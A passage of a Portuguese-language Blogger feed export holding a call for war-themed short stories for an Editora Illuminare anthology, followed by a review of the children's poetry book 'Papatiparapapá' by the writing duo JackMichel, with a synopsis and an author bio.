src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2X1NNtaSpVOFjuRvhIisQ9PtlKEDR9QYqAI2FYvBis7Gz7ATzZ7HYOnFKWhrLgivBZan2gfmMKQ1uiQHerRkGx3lf-p3B12pqIOKxcedtcMOKiQxPRtlNA0T78vzaHSvGr5nqboVabFyj\/s320\/Sangue+e+P%25C3%25B3lvora+1.jpg\" width=\"222\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELIVRO: \"SANGUE E PÓLVORA\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTOS DE GUERRA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EORG. PROFº VITOR LUIZ LEITE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara esse livro serão aceitos contos. A temática dos contos deve obrigatoriamente abordar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003Ehistórias de lutas e batalhas, guerras e conflitos, quer sejam atuais ou da antiguidade.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"font-weight: bold;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEDITAL: \u003Ca href=\"https:\/\/editorailluminare.com.br\/antologias\"\u003Ehttps:\/\/editorailluminare.com.br\/antologias\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EPara maiores informações :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cb\u003Ewww.editorailluminare.com.br\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: orange;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/BlogAvliteraria\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/2805375468322188360\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/08\/novas-seletivas-de-antologias-editora.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/2805375468322188360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/2805375468322188360"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/08\/novas-seletivas-de-antologias-editora.html","title":"NOVAS SELETIVAS DE ANTOLOGIAS - EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s72-c\/Editora+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-718419422073888223"},"published":{"$t":"2019-07-18T20:53:00.000-07:00"},"updated":{"$t":"2019-07-18T20:53:57.185-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INFANTIL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POEMAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"PAPATIPARAPAPÁ - AUTORAS: JACK MICHEL [RESENHA]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguVda0yRXm-3Q-oTLD_e3K7bF65w-NN1pkmbdxHTovy4IKziG8ZBTAKkMeTtGar68yL5eGUuX43SyM7xmByZqT5X4efVZLIzwW4RGm0PXqqTRCeWzkFZft97hhNybM4bKFwfkhrkMaLrwf\/s1600\/Papatiparapap%25C3%25A1+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguVda0yRXm-3Q-oTLD_e3K7bF65w-NN1pkmbdxHTovy4IKziG8ZBTAKkMeTtGar68yL5eGUuX43SyM7xmByZqT5X4efVZLIzwW4RGm0PXqqTRCeWzkFZft97hhNybM4bKFwfkhrkMaLrwf\/s1600\/Papatiparapap%25C3%25A1+1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Papatiparapapá |\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EAutor:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Jack Michel\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003EIlluminare\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EAno:\u003C\/b\u003E\u0026nbsp;2017 |\u0026nbsp;\u003Cb\u003EPáginas:\u003C\/b\u003E\u0026nbsp;53\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENo \u003Cb\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/840877ED846007\" target=\"_blank\"\u003ESkoob\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA presente obra tem por objetivo elaborar uma miscelânea de escritos artísticos fundamentais, mais além daqueles expressamente enumerados no catálogo formal de uma literatura. O livro é composto por sessenta poesias infantis, contendo ainda as obrigatórias dedicatória e citação. O poema Saci Cisá: “Êta ente endiabrado, danado como ele só! Negrinho pula aqui... pula acolá... De carapuça na cabeça, lembra a Mula sem Cabeça Ou, quem sabe, o Boi Tatá!” trata de explorar o imaginário do folclore brasileiro, para o fim de apresentar uma noção plausível de cultura popular em sentido material e, em consequência, de cultura popular não imaginada. No poema Reinol Bolacha: “Reinado de bolacha, Nascido em meio à massa... Metade açúcar? Pedaços de fruta? Não! Araruta!” nota-se que o sentimento estético através da palavra é uma questão de interpretação e aplicação da própria invenção. O poema Conto de Baile: “Um... dois... um... dois... passos de baile. Era? Talvez, num conto de alguma Era!” é reservado para o exame da justificação dos fundamentos da arte na teoria do faz de conta, defendendo a beleza natural da estesia. No poema Aniverbolorefri: “Chupe hoje seus dedos... Diga “Aá, Eê”! Você é o melhor livro que existe... A melhor pessoa que se lê!” a ilusão da alegria é mostrada como um truque competente para resolver o problema das diferentes formas de emoções sentidas e demonstradas, bem como o objeto do encanto na magia. O poema Duque Porcelânio: “A quem será que o Duque ama? Serei eu a insigne dama? Mas não há resposta... só flama...” busca os critérios de reconhecimento do sublime de acordo com o traço lírico do século XIX, afirmando que ele pode ser tomado como moderno ou contemporâneo decorrente da fantasia e das quimeras intocáveis. No mais, reticências.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaSvekZr9SJc2lmdSXay2ySNZFNk2TGRzMB7k_aOond7NmjlX6LwbQGnvMou1fRDgYPxJ5LiK-s8A3NvI5hb_aWcnyQqdnaMC3ztwAH3aUz9q03yNH6fCVoX0a_zIuurvZRc6wZi1wKfd8\/s1600\/Papatiparapap%25C3%25A1+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaSvekZr9SJc2lmdSXay2ySNZFNk2TGRzMB7k_aOond7NmjlX6LwbQGnvMou1fRDgYPxJ5LiK-s8A3NvI5hb_aWcnyQqdnaMC3ztwAH3aUz9q03yNH6fCVoX0a_zIuurvZRc6wZi1wKfd8\/s1600\/Papatiparapap%25C3%25A1+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEsse é o novo livro que recebo em parceria com as autoras \u003Cb\u003EJackMichel\u003C\/b\u003E. Fico muito feliz em poder continuar lendo, divulgando o trabalho delas e compartilhando essa indicação aqui no Blog. Dessa vez trago para vocês um livro infantil incrível publicado pela \u003Cb\u003EEditora Illuminare\u003C\/b\u003E, a qual também participo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDesde que vi o título, me chamou bastante atenção e cheguei até a comentar em um video e post anterior. É um nome que guarda uma sonoridade, um ritmo, que brinca com as letras e provoca sensações ao leitor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO livro traz 60 poesias infantis com lindas ilustrações, ótima diagramação e linda capa. As autoras exploram o imaginário do folclore brasileiro e desenvolve histórias com personagens bem conhecidos como o Sací, o lobo, fadas, e muito mais, mesclando com diversos elementos e datas comemorativas.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EElas conseguiram transformar as poesias com uma linguagem bastante acessível para os pequenos.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAcredito que pode muito bem ser indicado para escolas nas séries desde o início do aprendizado da leitura até os mais grandinhos da nossa idade. Achei muito bonito. Tenho certeza o público em geral irá se encantar com essa leitura. Desejo muita sorte as autoras e que continue produzindo mais livros como esse. Muito sucesso!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgej4TL59nX2FeBIkW98HNAhQWHsg1S8b1O1gneSmM4_vnn7eA0FOFqO8bzIzdfTlofkfnCKbYsN6oiv9VE9CHnUqjeUFStpqgB0Hd8GlFs70qOTIVQI99RjbAFC6DYf41nddZ8Hmr9Ehks\/s1600\/Papatiparapap%25C3%25A1+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgej4TL59nX2FeBIkW98HNAhQWHsg1S8b1O1gneSmM4_vnn7eA0FOFqO8bzIzdfTlofkfnCKbYsN6oiv9VE9CHnUqjeUFStpqgB0Hd8GlFs70qOTIVQI99RjbAFC6DYf41nddZ8Hmr9Ehks\/s1600\/Papatiparapap%25C3%25A1+3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELivro disponível para aquisição no site :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.websiteoficialjackmichelaescritora2em1.com\/\" target=\"_blank\"\u003ECLIQUE AQUI\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifFfT7yD8OR4fb6K21zXvO46pLf1oY-HEyr2rfmWcmTTZPPaUTpR_samOK2t4Xt2jaaWZOljG7idLQsy_jcBdNcm8Z8fC6VYiyNFa2g7_2HL8TkNRfc6d8SLH__6WLUYd4DZPl_2chdjg\/s200\/text-separator.jpg\" style=\"font-family: arial, helvetica, sans-serif;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E= SOBRE AS AUTORAS =\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic70RCzQzBM2AkAZLUGrM7KFwupFOoUR9thElk3YvrCtKx_hE3l1-E7xcgdPNIRBHVKJ8uClflWxe63Sqviuji-GL9EHVnb6BOf-sTBzR7tE1kJJnh0OxruRv9m87OqSTdMYg8qDTKBEnQ\/s1600\/foto2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"406\" data-original-width=\"350\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic70RCzQzBM2AkAZLUGrM7KFwupFOoUR9thElk3YvrCtKx_hE3l1-E7xcgdPNIRBHVKJ8uClflWxe63Sqviuji-GL9EHVnb6BOf-sTBzR7tE1kJJnh0OxruRv9m87OqSTdMYg8qDTKBEnQ\/s320\/foto2.jpg\" width=\"275\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EJackMichel\u0026nbsp;\u003C\/b\u003Eé o primeiro grupo literário na história da literatura mundial, composto por duas escritoras:\u0026nbsp;\u003Cb\u003EJaqueline e Micheline Ramos\u003C\/b\u003E. São irmãs e nasceram em Belém – PA (Brasil). O tema de sua obra é variado visto que possui livros escritos nos gêneros ficção, poesia, romance, fábula e conto de fadas.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPublicações:\u003C\/b\u003E\u0026nbsp;\u003Ci\u003EArco-Jesus-Íris\u003C\/i\u003E\u0026nbsp;(Chiado\u0026nbsp;Editora, 2015),\u0026nbsp;\u003Ci\u003ELSD Lua\u003C\/i\u003E\u0026nbsp;(Drago Editorial, 2016),\u0026nbsp;\u003Ci\u003E1 Anjo MacDermot\u003C\/i\u003E\u0026nbsp;(Drago Editorial, 2016),\u0026nbsp;\u003Ci\u003ESorvete de Pizza Mentolado x Torpedo 